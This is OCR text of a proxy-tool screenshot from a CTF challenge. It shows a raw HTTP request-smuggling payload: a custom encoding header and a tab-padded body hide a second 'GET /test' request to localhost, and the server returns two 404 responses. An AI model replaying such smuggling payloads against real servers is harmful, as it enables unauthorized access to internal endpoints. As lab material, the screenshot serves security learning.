 Request
Raw
\n
1 GET /fake HTTP/1.1 \r \n
2 Host:
cash-cache.ctf.umasscybersec.
org \r \n
3 Cash-Encoding: Money! \r \n
4 Content-Length: 169 \r \n
5 \r \n
6 nan
\t \t \t \t \t \t \t \t \t \t \t
\t \t \t \t \t \t \t \t \t \t \t
\t \t \t \t \t \t \t \t \t \t \t
\t \t \t \t \t \t \t \t \t \t \t
\t \t \t \t \t \t \t \t \t \t \t
\t \t \t \t \t \t \t \t \t \t \t
\t \t \t \t \t \t \t \t \t \t \t
\t \t \t \t \t \t \t \t \t \t \t
\t \t \t \t \t \t \t \t \t \t
DOLLARS \r \n
7 GET /test HTTP/1.1 \r \n
8 Host: localhost \r \n
9 Connection: close \r \n
10 \r \n
11
Response
Raw
\n
18 <pre>
Cannot GET /fake
</pre>
19 </body>
20 </html>
21 HTTP/1.1 404 Not Found
22 X-Powered-By: Express
23 Content-Security-Policy:
default-src 'none'
24 X-Content-Type-Options:
nosniff
25 Content-Type: text/html;
charset=utf-8
26 Content-Length: 143
27 Date: Thu, 25 Apr 2024
06:29:56 GMT
28 Connection: close
29
30 <!DOCTYPE html>
31 <html lang="en">
32 <head>
33 <meta charset="utf-8">
34 <title>
Error
</title>
35 </head>
36 <body>
37 <pre>
Cannot GET /test
</pre>
38 </body>
39 </html>
40